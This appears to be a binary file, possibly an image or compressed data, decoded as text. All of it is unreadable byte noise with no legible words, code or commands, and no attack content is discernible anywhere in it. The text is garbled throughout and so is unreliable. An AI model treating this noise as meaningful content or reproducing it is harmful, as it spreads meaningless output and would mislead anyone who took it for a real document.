cMRG�G�����CP����젊��X�P��	u�3w}H���d���i�!.���傺'Nw����mXYّ\N؆�x��'��G�烑kQ8׃�[��ӊ�胺x������4�O�>4BVz�x�Kffh].8}��'h�K؆���$J��mhM�G�G>Ȏ�X��VXN�^K��D��y��Y.9�`���
K�6��x���xj��Xj�b"����lE�An�n�n��X���H�G��u�i���ŵ��H,(�6�C?_K�} �Z������ȋ<��؂ڨ�-؂�����= ��w�9��VH��a�1؆m؆��헄@�@N؆c~��G�H%�l�F�j�A;����h��Ց�`�P>������ͱ��<ȋ�ȋ��<���X!�؂ڨ�ڨ���g�X��gR[���h��!q���N�QN�@Ne�A�G%�ʎe\R%�c���)؃�8��֑�m&����ռȋ�����ȋ�`��ȋ�X!�ȃ���X!�ъ�;Ͳ>ČQ��m�nb t�n�n��mh�s@RG��ʎ�i�tڝw���|����Ԝ�
0s��"m��H�͈�np߱jM������X���m�9�0�0B�돏�kb���#JR��N؆X�h&uRǎ�5bB�۔������vꊢ��K��!%s���ȋ�(��8�ƹ{��ȍ����g�����ܑ���b���=n�1؆NHS�mh�DX�RGr"�y 2=�g�0��~��d֒�qnz��+`��H��4r����&������k�)b�-nݬ�ZI؆`���"0h��n�wf�N؆98�J(�#HV8�+*Zӣ��렯�
����U���)����,�C��X	�����|��S�������\ �����mXpghI�X�u�e�m��Gr���"n�i������2+�2�5�,x�F�Ȃ)�6ꭚ���7�.��N�=��8����~^_�l�m��N8tm؆@�@N؆��:8r"��Ȏ��X��i���(@b� ���C'��)�)8�X��'䌂\�0)�����ی#0�OoUwU�B0��؆NHw�߁m�m��#J��m���r$h�p���lX읺����D�x��X�u^.���(��D�h�=芒��̗���f�����(�o�@]�˹���i�����H@�mwm��m��݆m����w��mh��r�� |'K���x]��m!x��h-x?)��(��肄H�$H��(�)�uC�r�h����h�9��@�Z\	H)�8�����8I؆m؆p׆�t�݆m�n�݆mHr)�|Dh��w8Z��y���	���gx�����(�>���Փ�,8����)�r��r5������菼����
V��[���6>���Y���m8t@׆N��m؆m ��@��)rP�|��X�iQl��R<�<��[ȉR��،)��4��h�j�����Q8�.7�������������� /���C�Wu������HEiH���m脖��m��@w@׆�uA׆�(@5�u:胛�ʎ|���	E{�U��-~���?��5��>���w��Ę�.h]C��C�rC���ȃ����+Ȋ�ȏ���K˗}<^9��T��R�m؆m؆m؆���m؆m؆m�m؆m؆m؆m���u_�f�7Z�7bB��RzB�����H�5�2ǘ�5H�U��4�+�C.7�J؜�h��X��8��(��Ȋ�)؜�T�Q����m~�[�ԧ%֌ɘ�I��@�#��ItN���N��N脖�rTh�P�f��l��y�ʜ�b`���[H�ThL!�z���� ,H�.8}+��CCw[��������ڸ��ȏ����g8��C���8	��z�8bF����v����9�g�ɘ�m؆m؆I����r_�u���wr#|ٝG��
ȋ�(�y�!Q�)�<.H��&�8�|.W�ڨ�ڈ��ȋ������ڨ�ڨ���)���ȃ�����X��똄m؆m�����$�m؆m؆I�m��/�r6H�6�r"��#|;t]�5j��+�Gft���,H����x�.Q(�}>�ڨ����ڨ�ڨ�ڨ�ڈ�����wx�ڨ���'�Z�I؆@��mtI��I��I؆���m��A��A�_u%"�|��N�B�ȃ��G'��ͩB�5P,��5f/Ĩ�C�r�ȃ+���ȃڈ�ڨ����ڨ�ڈ�����8}}���ȮT4\mhh݆m؆m؆m؆m�Qm؆m؆m؆m؆N�u:�|T7Z�|�u�y�`�C��f�y�Y���Rc���|�?����}��~���X!��m1T_�t�nR(JRX�DwIX� 瀖8�"fE0�Cw��h������2z����Σ�M��+�����d��m5R�TDE�S�_؆�c?"ԆmH�D�fӸ� �y@U�?<�����<�`&�$9����5(@5(�Ƕ䎱��ݦ��HET�KS؆m�k��\�݆mX��g��Ȏ �l�W\Zi��!�!�r#9�HI���8��W�5�դ��N~X3�t��X��K ؆�&�A*��Z�"R�uZm��P�f�"5b1c�-t�n&LҜ�9���}��r��W�5xZ��'!#wȮTDE��_؆m��I؆m؆m(��Ն��m؆m؆m؆m��M���7�p"�7bWH8�b�����9|�,<��QX�T؄T��a;3��(�B���HETDE�ކm��R�m��@؆N��N؆'�N�N�N��m�rn�y�|�|��y3�
"��(9f�.h!B2���.�8j�6v�m;5��HETDE�5�m�2��@؆m؆3�m��m���7��Ȏ�urzEZ�HP�)xB�2-�����X��rQ��dw�q1�ze@TDEk�m�kf��m���mXY��mh����2Z��Ch�?'��h��XÂ8������1�)��Xg��S�7�JET_k6�m؆R�Q3��m�&�m��D�����"�_��C�|��!��2�3+ր)��0D��$OP=��@ETDE�m�n��k�݆'ch8t��m(�$H�J����l#ּ8tLC��f����C�4(+x�6D�n�j�tc74ywTDET_�m(�@��m������m؆D�8��w�W��6��2fb&�Xâ�5�3�����|fx�V��7}I�q�W��LET�f;4�m؆I؆RH���tPoc�i�|���w]��藈C,�e���<�$Ȃ��I^	>Fv�6}҇g�JET|;4�m��I؆���I�3�k�m�MH�T�vc"���l�i�*Ӌ�؋X�B�x�hNB�|51Tg�6}�P�FETDE��6S؆Nhֽ���цIHm��P��&6��|@U��P���.��ȍ�r�d��ȃ]w�c� �dg;���EETDE���m�k���B�X��Nt_���|c�l#�ʊ>}!3��)h&�S����֨�.�|���������0mW��IE;��;T�_؆Rֆ��m؆m�5R؆mr_��"z�C�hh!�=�2z�迈�.�|,�^�X!�1y��3�#�ZQTDE�|h8�m�n݆�߆mt��m�D�u:X)�
"�&T��V��t��5#9,#��(�ch���r�'�ֵ�z�c3�tJG#Y;�TDE;�NS؆�w��mh�m؆m�n�цm؆�u�X� |;�w�qI�t�(�8��'��h�g~ދC������H.~!�7z�?s���2�T4b���n�m�k��m�k؆mh?��m؆@�X� �KnC��(]���J�È��RB�.���8+����($ �Fח���EET�KT��m؆3�m؆�?k�F2I؆H��8Ǝ�XT4\w�V
���H�f�.�">h-+(�'���芉�]-��~lԟ���-ú��}@T�K;4�m�hwކm�k�^@�3Xm��R���8� |;T�B�t
6�ft)�2^@�{�9�Qm0��)�K����R���Ȫ�KE�Ck3�m���m؆��n��m؆��nI؆N�8� rr��ωf�$|&����q8@��Df����n%�(��X��v����-�T�C#�%m؆@Whm؆�nm�*�mt@؆mhhNt_ǎ�
"�_�%O$fG��f-�D�B�&��",�����x��(u�h�k��XMET�K�T�_؆m؆mw��m؆m؆m؆m؆m��N	ӆm؆mh�DH�D(b �W��V9���Je_f�?�8����N�h��،��Xh����DETDE�g_��㈏A��I�N��N��yN�VH�DH�6�yu9Z'�K��8�щ<�ǂf�GCh]��,���(�7!��o�H�g�X���KETDET|����h��K_'!�K_g�6�ui��EE��l��を!�XfĂ8�����HK_��P,�����،�%��g�X��w)�TDE��K'WQm��!�u!r!�|�'@6h��W��6b癩�(}�}W��-X���$���l�!��h��،�e�͘X���X+��TDET�X����g��u��|!r:h�6h�{�#6bu��T�~��<��S�����"|��1��5���9W����TDE��CU���g�r��|!�|/g�6h� �C;��>mZ�(�ҋt�?I��?�P��،ͨX�g��(x�Ɏ���TDE;�K5au!�K�r��|�'@6h�c"#w_kS�W��>7�.>U�0�#?��یͨX�G�x��(��ZQ�5b�K��"r�r�r��|:h�6h�]���f;|��>����[�$L�Ɖ��d��،͈��8��X�{��(��IE�_��y�	��9r�')r��r6h�68�c|T�KF9!��j?��g�-B&!�Sڌ�،�G# �W����;|��y��m6r!�|��|/��6h�6�cl���KT�狀�#��-��$�p��a�m�z��w�X�H�Ռ����Ɏ��KT4bm�6�*��8r�)(r)(r)�/G�6h�6h� �Wk�y�).Z?ju�Fh}���	�"���o�o�Ռ��X���_@|nsrIl��8r!'!r/6h�&h�ʋ���C}z�hfd�C�?���43��X����h�͘X�o��X��(��|��i ��r"u!�|_g�6h�g8Ɩ�f�DE��h�"���xv����(��֌W׌�׌��X��v�ZT�C�&T�:Ɩ�.r'r#�K/��6h�6h�&(�����q���������������w�݁��8(I�����N��B�{�����X��K����������|�9���Bd@.�?J	sN��Ǿ���HE+���B<![/�E���-L����H-D�a���$�[��;�X��6U1.� �{bE���]���$ �l���.��O���&5m��T�o*8��'oG�Q=�}-]��Qv�n�M9��tu�~|���Ut�����Q("�T�����9�J�`oX�w�SMZ�&�N��B���w�$��׌1uY�x_ਚ5�|�&�.O"��~����N��n,�}]�1i�Ɯ~��������n]F��}_É�L�m����I<�������)�� ���]��)��.I~�����҆��	���Ȑ��i-�BƆ�^k�=�������=<(��(���	�,���u1`Y�
���>� R�� �:a��ϔ�Λ�S��̬ϟ���=`��K=�V�g��)���R��I�w ������a�!a���l/	��!�����5ͩ�&�p�ż�Z$�6�l%(����-�N��|nMpR�N�rn�@_�)ih<"�YR�%�c%W.՘����N���ΌZ�R�_� �Z���P/�"�)�2m��ӘZ ��#�(�L㠸L��%��p��ˤ����v!�/�>d3��^���ܠz@c����Q*�J��\q��7,lE�{r�<�䈶�.ݥ[�������n7�����X��*wI^�H��K��B��q=LJ*.�>��v�[��L����,%p-������i�����8A�k����J�ta�vo��Ā5\v&�֩_[�y�Z.���}H�LR��N^�M�� =�fj���b�<md��=dov���2�t=v�W�
/�LR3VN��x�aģS�����BD����(�1��K��z���[�	�������
�H�8��!��:�H�]3�R��:���?�J-1���?Ȇ�w����H�%���p���j�ZV�ڟ��~��y��IIn߂
ǅ�K�����P���ܑ��`�� ʮ�	���Α��r F����9��BY�A�N�������oR�A�MY�)�N��ڈ����i9��멀�h2z�z
��n�0��l����]��v��ϛ�𳎪���l���h�K�����x+�A����Wm�!���d�C�J���All��@�[��[��JfLl�H0|�w�>����E��)Nt�`.�5�. g�[P�4����@4WWl(Ĵ͸D�� (��L)��\��2���ɣ͘��M���x��L ƞBJ�E��} ���S����C���}!ƕN�(��/벥��~�	�ĩ�c	mT��Y�2����
���>܎�X��h���ŉ����#��d}'4���(�&򝠹!���OPLʚ��h��<Ⴛ�(:$�0���*��"�� Z>�]���3�\k�K�Ƀ� ��w���bhm�/�9>%�� ��ҏ��D:�㩑�'#�X�*����a:^=�ӯ�x�X^>"����<�^L4�J�^�
��,��'�s�E%dܣ�U��?7-M�rzm��?�y=Ƚ��^9rz:p�x��)
R慊�����rJ?����T�6~]<�%���	�"b�������S�\I�̧�R���]J�`$��B,lK�����lF�ڃ"�V�������PB��|����EHا�P�� �Ȩw�遹N�XAn��B=���y��z^!����`���<.MM)���4��Y�j��h�����M��G�_�؀� _3Vh��-���c��k*r�pC��EolBL!������I�Z�XL����(>Դ[�l�+�C!Ȋ��ek�T,�_��<eLU��̤֐�TTOh272V�����!�����2�>���$�kaU��EZ>83�	����o��g��5�?��Бe^���۝N�%y�|�=HM��`!"%��wzL7�Hx��(&�0����D-0F��=��������	I'ux�+��rJ��|(#��A)��7
���/��)zΥUm��II��?|`7�h{ړ5o�o�<�6{,?��8�V�F{(�To�.��/�hț�X���B�\�ϼ�^����>�a��C���h���o���L&3�a��2HH_�T}��@q�Ra2/�[�)Sy�Z<d���3r���*�V�~ʷy
�3#F���7�'�|�gH���P�?Yω�wi���SoE�NP	�	���D���g�ј�9�ZQ�L�SQ��4������_/�N�V��t����ϙ�"��M��ߗ<x�%k�4��OѰ���8�.魱�ˬ��9�al�s��� �[��E��]_�+�.H���ϩ�������
��f���N��.���~�yݳ�<�W�j���>�^�p�鴟��x�� ����?����]��<��[��,���З����ۻ����h�-[��ٯ����Ԟ�I�����w.���Ԃo�[�����_��X�
�ך�t����	����(�wk��y����X��N�_���x������B��\.��^�0�Y��#Ï�����8�-��+Џ2��!� (��=��p�ߝ�jʹ���x����������,>�߻2p�I��-?�8B�DP�G>�ȊT��^=�X� �O��&��GY�;`���3��ۘ�������)����o�]~�*O�qp��8��x�C���!����	w���@ҘЈ0�����&߈��(���X��>�lz��ψ�(op���%ə80�Ͽ�`�3�n�-����a��q�܈�@}����>�$��]��S���H�������uO�]��q�;��������������@���n�WH�,p�_�(��]��a�k�;���ȕ��_�Q�� ����1��7�@!��9�ܝ����=�񑜰��󹋣Q���q�d���wH�OI�-��o�jx�����p��\�GȆSȆKH�(��}�>ƣ��������_��]�T���r|�g ��ߋQo!n�@p��p)xa�@�oc=�k�� ���1����([��a���Ø�]ެ�۵��˸Ğ�Kp�*��*�b)����*H�O�K}����Z����͆�2��*�i�=N���J-�'��lA.��)��äx���)��B/�H�@,ے*@�*g�*A�� �Xw��虵�������]iX��٭�9�����-1a	O����������I��B���R�� �-5@VΝ�#m�r�+7m����^����h�ƈ�U��"��'ۀP��m1.آ �8�0�&0����4���1�A!-���]x�K�M��V��c��	�+8��C�%K�H���Pr��:��d�#��&��b� ��94�^����}�a������$����i������F2�~���w��bՒ��k�
[�%��9k�<��u���-Cp,;�����p����9�(}"�i�I��x��"��B�������m��p����8���&�&�s)��-������:%O(�9��/���r��ۘ���H$��I��{��xn/2;�n�3k>mA)��&�&��929z�2�؅@�0Z�0��:�0��P�Ρ#�Y0<�;����R�@��c�<����#>O.?��2;�?,��	?�c,�S�G8�L��ߟ�&C�ws�0#�QȌ�8�@������((��@���4��+X,�&?29��#��2^�H�:L"�3���6J�633�<�����
3���}/��<\�#X�&E�J��2�bI#�*�H2���Nh�1��"����<΃��.a#ɇ_�2�"M1���n`1��#��?f�H�\S/� ���0��'��'���=�դ�1΅6W�8�h�k��P�QK �D1��Jآ<��O���O���TO#J�SJ��|0¾�M�KJwx�`SH�T�5���C����p;����`)�5��5��K��5��Hؤ��SJMr����_�D)��؜��N�^���+R��I�D�ݸ�U�9��<(S&�O�O�t��#�	BN��	�E��$�7����H��C�
�D';N�$<X�������>eRA�B�#?OC$#�c��<t Ba���a5��X��Q4&��TD���T���?X�N�>`ʃ��Hp>}4/C� 4h&48D[?Lt0��%B�E&��w�YȈ>�C�U�t��*��>C)Y8+�DZ��G�%D��� <"�!�[�q�G�xc�A��.�"���<���2�k���2���E\��v��?OdAZ�[G��*脠s���]%TK�(]���Ȉ;�|@1D����Y��_�DW�LI1G@4��MŲ&rD#�eO�tZ-XV�:����P�h��nB�;:oSP��I���g�Qa�_ģ��ӑ�^3�,��Tz�#�x�[EW���t�1 eE&U��!�kH�w��ԡ�S��oYnA9��%��T�r.�nbGx^��0G�ժ�𴑃@HB�����/�u���NN�Fl�\���嚰b^�V�"Q��&�AgQ��\G3<G��=W�儍4���U�P�H�W�8��4U4�Z��O�����Qʅ�ytY�i���H��gEV��B�R/��G�j�@W~�]I�UIHB_�E�[g��=�F�Ύ��^��A�V9Yx@(55/6/�⭜�h%Rn�&V�#i���G����ޕ`K����`@8J\wu���C�C�(U!Zm4�����V���>� �L�\�U�A�U+B��/��₾8E��D*V�5�xi1��ר���`	����&:�<��㲵�TĎ�TF���F#?Ж_U�e�q�^��P��S_�$���+D����������ᰆ�g�Ӄ¸�%ر33��ؒ�P�����gP�����iAh,�ȅP��Aa�̓����hx�2��T1����?�����f&`*���g��g�f����w���Ȓ�a�N��KC�yK�id�9�`�����|�y�(y�2�u/�DlG؆��Fˎ�}�GB���P�5�wM>���F�uf�x��X{��Ӳ��;�Kc%�&T���ǊO�n��������-8�x�$)1�m�&��Ɔ�'}�	�6}���~Vz:�q����WHC�ǎ����������'nVj���u)��-&�����,�H|�@&�ƈ��m.�c@����j[�N�t���E���h��8q�Hq�D3�~3w9~�g����
�N�L�Z��*�&VR��cwv8WVeц�Ƅ���G�
Ԇʸ�D�uXgz�Gq�k턆_7��Xg��F�o��(�`�b�W|�'L��%1�w�G,nqi,�w�j�QJ�UwǨ��u]G�7��>(7�����]��򖑓s\���1j�7m�i�W7�iEl+������}m���/q�~^7q0�{��z�{#Y���<`����X{g74&�D=�&)�&Ĳ\��\7G#6�1؆��jLBW�ԁ�q\w�~Iq�gQWH똍V��������UxL�Mr� XTj��T��Td�-F�.-t���I�U8�u�7qGq�(P���	��N�zx����s��e_64�7T=�&h�_�S#���ܗ����@����}m8�*�}��}I8R�~^Gq>g�	�<����>8�1ٝw��ѓ�9I��_F���w���t|�wS5�K؆VCJVS� (����Ŏ$5q7qGq�胎�̸S
��醡zh}Q��{8x��O�eQ�w�w��@u)Uo�}�W�ח9��׏'�Gq��~P(!4ӟ�����H~C���V a���&O�_��l�D4���m؆�i5Vc5Vc5Vc5OHw�'�GqGq��;@��0�V� _�^����n~�S�wx�<��i�vsx�w��K؆�'V��#��/��/�*��m���7qGq7q����;wl�o4��x��x`��I�����Q�6V��>W��������2.BHm���׆��}mw�W��j�׏GqGq����>Uu�^Q��Љ)���؍����p6�_���/n^/P��8��8��8������wb'拢�Z��s�(���|W�8؆an5Vc53�m�U$EqGqg��(!P�aG��"׏���)Ȃ�m�e��J�vpx?���>10�8�
�p��y�8�
7�#p������(��B8������mhl-��鄿��؆]E��8q�Hq�8q��S�I3n4�$���XM)�;P���vgrx؀���<wȋ��y�ϋ��y��<ȋ
�p煣�p��p�8���b�:��<(�I؆	�Ҏ��m�8s�9q��o{���{P�K�����,h��U��Oq&P1�O�5 ���ȋ�h�<ȋE΋�ȋ��y
ǋ)�pK��z~����؆��ՉN��R؆NX�=(�7qg�V8�<E3��rk�D�~��������zB[_��8�XX��\������(�]���b�w�بp�8�g�Ϝ�Y�|��.݆8�@X�k߆�h�6w���7q\�~)Kf	���ߘ�6��@�؋f�ma��$���l��l������ȍ ���،�HE���I$ɍ�����m��}�m؆m����m��~������P(g���D��������!�7muxH��҉)��٘�>���،�а�[����҉�����Q�7T�m8Jm��m�}%��R9؆�(�X�~��uV8���d봏6a鉸�"����y2�yUBՊ؋���)�}��)�{���@���Cw]��<��R���m�m؆.݆m�m؆I�B��9؆N(q\�u7�~J3��{ˊ�8�W�n,��Ę�FF�ٌ)XM)��)hM��}��K���،T����yc���5�I؆m؆.݆m8�	�Rm���ug���ӏRgUF,��)�yF�1��(����Θ�Ԍ)�q)��X�����`�Pj��hXb����Fd�٨�%،_�����m؆.݆m�8؆I(�=H�wMDh� �F=�����h=_���wȍ�8`��)���)�u͘�5�~X���ȋ֨y(Ι��P�(��(��*��8E�v����H�zٌ'�I؆��%c5|׆9�B��m؆�(�\�qww����~0��\��@+h����E��C8��8����X��٘�=�u7���
���x�X��ތ�.�;��)��	�v�(X�;>��(���m؆m؆���m؆m؆m�m؆m؆m؆I��\��>��ZqP��a�wq������sh��*Ɠ�)���w(�,Xǂ�8�7�Ք
�帏����H(�8��H�)�K�)��13Cq�8q���N��@��٘��8tɘ�t��9�9h�$H�Yq�u�(!tqk���2�h����H螂�AE�Hi�(�X7��'��������p��)����g�8��l��^EDi��ɨC��I؆m؆m؆�؃X�uZ�uwq�ǎ�'u4C�;Gv������ԋ�p�>���2���)X�X�u=���h�ڸ���������w����քu�T���L8��!*�뗌I؆m؆m�ɘ����N؆N(t=���������q$�u�u�{Nvq�C˨����ȋZȍ�ȁOUsE/�)X�ls���s�8�5�uXל�h�����������>�����꧄�ȋ'/�(�˼~m؆I(�9؆I؆m؆m؆m�jN؆m؆m؆m�w:h�www烛�o�~�F3���e�o��Zh��x�5�)��{�&gŊ�8��D�)H�������7��ڸ�
�����)w��>�u�o؉�I
��m�Xm8tC7t8�C'tN��m�5xw����o�vqU����т���8zx��WF������8�/(��T��7�
ǋ�����p
�����)��γ���K�Ԏ��w�w��m��$h�wq��P�o��{u��B�l10��TXG�&�7����,�P�CX�Z@40����<ȋ
W�
��<x�(��)��b�/�>4�C��mHJR�]�mh�q����wqQw@�w��2<ȋ�hLtDiE��4�+�ӄX�u�h��O�
׀
�p
�p��p��N}m؆L"�}�[N؆9xw�uu6��~E3��K�0v\����2�3Lw#9�He��u�"��Ѐ��p�8��/�m�d��iH"��m�mI؆m؆
�m��Іm؆m؆m؆I�uV�{ �u��;W� �#�ߊ�(9*4Lw��1���g5X��(�/��.�s5�83�)K������m؆I؆��m��8؆m؆m؆mw؆9qD�\7��(!�rq�4���<s$���T�_ص+��yƨJX�6(��o�W��nY9�CE�_؆N(��m��m�jI�WZ��m��d�g�u�a�����a�Όy����T��Kx���8���IXW�6؃J|�s���KEP>6m�j.�m�j[І�m脥Gq��������{B0.UM���J�J�'�>�C؄X���vg_�K�� ��N��m�W0��R��m�WW߆NXz~��R'[�w7���K�w�K�Ai="��yw��X�uQh{n0UQSx���C>�m؆�!�	Ն�I��@؆���m�JX�JXg�������a󎎬2.�C���vL��+��X��~�Z�<�s$�v�Tx���5�S؆m(�8�w��N(�-�j-Ն9hMTX}��� hm4#uo�� �Ty9��2��*�8���B�?V�qr��T6G?�N_؆m؆�:}7�.݆m�u\��<�{&K �2�*)h�9\�p�'�Ę�w�\y5%�>�C4�m�I�w>���!��wZG��烎�S��a�ԍz��=��s7.�<^8��'彘����ω���'V�h0'˲Ԇm8����[��8؆��m�g���{�[���h��.��/c)����O�JC ����ؘ�=��ω+(+'i��C>�d�	���Ն9�W���|�u�W�W�������;$�)�wÔ�k����&BX�s��=7%& bQ�f�C>�F_؆���Նm؆Ɩ�@؆NwX��~㘺�5�V@�Tϖ�@u��7������f���m�e��en��a�CӏPxq�0؆Նm�w38�N؆ۖu�8��(�!�R7�����w� 9𷋣Z��Tk��ȍ�x�$H�����RDbU�cw>��>�m؆r��m�P���m؆I(�״�Ӹ�)P���uq�8:!���+��ULAu��W���u$h�A�|mW�Oa��G��G+��3�a����m���U_�m��\׃�Xq�w�Y4Sm�2V:Td�s7v���ȵX�u5��e��V����>7�Dmq��|�=�q��_؆���m�W��3��N؆9�u_�~�RGP�c�"v.ߊ+�<.c%���OՃXW�TX��?���AbKt�Y�q��܏J�m؆R��m؆�w���m�m/݆mh�Z��Ȏ���o�{�3+Wr9On�A��b�&�Ҁ��Xǂ=H�)8+��|��e_V%���g������m�����m؆Ն��m�wm؆I�!I؆9w�uJHq�� z�!
�cl��Hv��b!��.9������=�u�xVy�'�C1ux���xq�93f�6_؆m؆m؆I؆m؆m؆m؆m؆N��9��m؆m�wGq��o;K��:;����2Ãy��T)؃X׃��&bz0���$���K>�d˻�_���8�I؆m؆I�I�Vq9�I脥g�JHq 8���q֏���
o���2C���TTȂT����� �G0����i�A�N�I��;�˒zwi�Y�uVqV�uX�u ���4CP�c!�B�=R�Q���T�(�����h�&��t�"n����ӈ�ޚ���C��ag���u\�u�uwW���P�\я��~BɁ�"��Ä~v������gł�(�v_������(�'�7��[�����C�	�_�uY�q�qG�6H�'P���GP�c%�/�B7��%�_�@�����(���Ud����DIq�y��h�n/�%g�Jq)�q�q�q$��6h��w�;���G3�~�veI���eQk�v?C��h�UT����W�0�C�C�Q� h�g�Z�q�~)�q6h�6H���NYڳ��k���l��saW7�k�ORn��L�x���)��،7��h��餎63��6g�z�\�q'q\'�ww6胊�	�N��C����^��xIB#� .� �����͸�GE�HE������>g�	���{c�;�Hq>q��u'q~f�6h�>�d�d�C�8��%+aw�	!�8��eQC`e��������WX���h�!jq�,�W�P����u��u\��\g��d�6h��8P�ѽNw@�#]�Ri���o7����P�������Gq�����MK��y0��g��\��\�~�~=H�wg�6h���\�GP�gH.]���/Ni�ǈ I鍟h��)�׌g��~�������aU��?Hq��u~���u\�g������c,�EP�
8�w�Qx��ζ&L%��P�wj��،͈��(��(�׌�8������!�C�{���~>؃��uV�q�u6h�6�~� �N{qfq�X�(8.�aE�Z^�kB0�p�ъ�:�UԌ������_ǽ&����CuQ7Ʊz�뗂ꗂ\���q:h�6h�6h� �CYm��C$
�D�v����%ix�V�����HE�Iq�e��j�J�a�~qRWm���r��8q�q\���q�i�6�N�ao�aPX������_�pV��AJ���H��h���WE�(���wq�f�a�wqP(g��'�gM)�u��u6h�6h���c,��43��C��/�Gd��)vL5s���ɍnԌ�،�8���TDq�ٌu�pڏ��k�ꌟ	���؃��\��Vh�����q���������������w�g���8(I����������F���
̄�Cġ+�ꋜ�F�L(�l��Q��Aڄ?P@��cސ	h6q�;���V� ��< Y+���B� �����tZ��"���̉�ϒ"�C���DH��6���KiT�&����Q�B?'�6dP
�#Y��<�"�4���P���#�����rDA��T��:���2|`=�\�p��
�J��AJ���$�Q��R\QQ�ģ��U�U �����y�b˔��:J�خ�gw�޿N>?؍W�oo��C׸�CS��:�b�jK����HR�"�^�⬝|X�����fYlџ|�@�b��ӟ��mS�B�����h�����4� ���i�i<�������ݝ �6]���J�<a�P�:a�P�L �Nel��^ku�O��B�,�_��*�(�ݛ-M������ձ�������?�^�ź ��԰	N���I��h����JQ�,N�)��^���B� (HY̢�$���<1w�������-s	O]��P:%}ZqqT�N"�������:]`�瑐�ߞ�lb���_�4��ko	*����!Bz��II�`��A���حʐ����6����1S��l-j�p��b���!��O�3�6�"J���NI��Ai^���"������f��ћ��l:��:�C��N������ݼ	JA��t� ���!����q�p��i�T cn{�O��4>������������i���ҝ����Im�wз�[�]-Q_C1��o����	>��p�B��)�GV�o�Tj%P\,ݻ�j
�_�Tp����^Z&�z�����(I���#~���s���O����a�UNѤ���vrʑ�8��i��)�����g�^�n��2�ή���02p�xjb�[ �X�u}�A�V�sH��SqJ�����-�	�	T�<�t����'�ܲ��Ů�q��ޛΉ����(Lޠi�����H����� �����>.h�(��˸wf�����L�-��Fl���x\�MI-г��`�K����Q)�f�	�X�����J��"Ҡ;�t����,��lF�➢�BW�]���1`�$Ȑ,�+ڠ��
��+�����l�Z]�7���؝�k��M-��C���������`0}3� A� ���.��kH�n�
�D������訏DM�D�Kh���}ð�w^^,=Ή9rUh�w�(]��YAF׶�< ��J�
_�F�߬���w'%�� ���ؠ��b�IoF�� (����Yڼ�]�Ϳ�Y��+��J�XN�F�!�p��G{��%۔�%���|�t�����2�m�K$�ϡ���+�����ɿ��)�v2�܂�E?� �����IGWAl�H�m�LQ�V؄�[ԛ�r��-{ *�bٳrY���,�XU��(��]���B��#����������9��$0����=@x[�r1ʲ���)���Kt-�]a���]�n}��%��	ٞ�I��!2Hw��8�i�Έ��89������I����j��٘R�����Y���1����ʍ�ډ��8H�!����܎�%���U���5�:��CgV�FC��|�ϸsCЄh7Yu���Ǣ�]9N�؋��%�V��C��il>�i)#\3��<z4���[�QW)y�r��ϵ��2"��&��
f�x��@����
JKJg��
-�KM����~���d�͹ߞ?���U	���@)3�>ã،��=4,d��8�wI�.ȩ�HP��A�h�
�LU>�$��yԳӁ��M���q�9����x
�؏�!ȍ<�y�0���Y[�������(���=/-	
�����A��5=	f�r����SW�C�<7��(�-���D���J��l8EZ|�`��,r.�̚��a۟��r��b��STZ軷�ro���0s-��	�j�<� ���a��l)�[&���㟋ͮ'��D0@$-��������jb��N;��0�� >^�<�(W�z_Lw��c�g��ϖ�M9%���J
�\���lf~������T`��
X��7�3���Ȳ��}�5m�Nz�a�����艋��x�\�/�����۳'�������,�t\����N&�-��a�'@���v�U+ӗ�7I\��0̸�������	�� �.����~�:���:(�++�gUn��8����h�?�b��%'�Y������a�kܸH@_AP�_�
�����(>�2,�5%"�8^����taK��l�ss#�swd��L >�@�!�g��'��hS��,�Pψqe�ᐚh��.xΒ	�_��όO?��(Wo�k��5���ܛ��N��ת��(��^�1[�?����_Z�썂!�ѣ�5}����k�����@j����I��9��q�K��]��Ēj�����+ۈ�����$�
�(��8����	��j�����9 ������p������� �����ܤ����=�|Y���������B����p��;γl��w��eMд���Ǖ�����0�0�����5?��`ً���ށ��&��Ľ�{˒�#/��X� ��܈��]������ߧJp ��n�Pi?�!��𯘗X��	�����]�4�Wx��	����Z�ʊ�E�8-ժx�����܉� ���.>�����N&O�pY ��;�,����OH��} �Ĳ�ƹ��X�k^��������+����~���@������U��@���H��o�w����`Þ��7̆GȆO�D���V9�Amio�Xա�����p�¯���\��J`N���1��������]مKH�a,����]��9�l8�S����	���h��8�i� pر�y�E���X�~������/���0���Ћj���x�;��H��E�o��ˑ�/�ѡ��h�n�����)H�>���4��Ɓ���3q��?0a(��( �Z8�됕��������̻�1� w�����n���y�������y�[iEы�������Ea� 4QV��o�a�d���ɮ���6��KX�oA�'0��h���!�����h�����Eq���g��xۉ˯(�`�B� ���ZQ;�d��� X���@؅C�)�@�������;��� e��_�z �q)�+#Ȉ��.��+�+G�7�������,�r}�8�ٖ��eɟ�I����ψ��n�ײ����Ti�M!�w�H�Q>����u�.��.w!�.��������8�:�����aԓ��Kx�]X�B��X�eN��}�_�ʚ�R �Ԛ	�+��F."!".�2.R�wA����>���G(�m����8!��8��h��B�!����m:�B��N߉��䩊�$���.��F�+vb!E�+dr����%]h"������R�R<��Q(�%۰%x�����b@�b��h���'��'�$uB'rr'�c.��ܠ�"wa"Ghד�,����b"�9�i����x
e������h�<YǸ8*a�!��+�
�B:�3'�s=㢘��+�R"]�ޮ�-@����q����
R�����#િ�S#���
�!�3�ౘB�;�>��'Ah�*�Nِ}���@��}"i��8�C�jb� �}�-��������QI�zB�
�$�@=p�0�C���>�"3�S"C��1����K0Qx4)����2P�?vP�h�=�=#՘���wnۛ/00�.�H0�#$7�4��.��]���~�0��5s�)\S� ��A�<�0�_�%�=�/�
�6�p0#0�i0bc.�P.e�I��!��981N�4�D1���Gx��,7ss4uS���2�n��=@��h3H�3d�01'��0v23XaK�BK� ��t�3L�c"ѯ����l*��5�t4���wC�v������B��t���!:�s�6��L�33�D.6Io����3���L�7#�������s45�9�8���?�w����k��3�K/��+�O��O�t4��8�`$�h$�4��DO���ⴷ�M��@���.3M���t5v��Q9�dH��64'*�4C�O7sK��A�tL/=Db1 d���i�H���E>(�f�C8D����s�������J*C����C>CN�D0A��O����.o�B���NHGvTGudDK����E��돥E@� St�P8�e��2��ޗ��.�}�etC@GA�L�O�D=��B.t� D�2��1;��E-��we��U愽Y�ح~�h��/NOD:+�>����I�eCsZ.��Ď����`5��\@��]<1��F�9�S���SF��\v�E��H^���(�O0@1z���s��A���՘2k5�� ��99!]��A�a�e�{��4�Lδ�bCq^�T��E:�6r�J������Ix������]	[㫜� ��B��<�E#ꡘYNy�$5=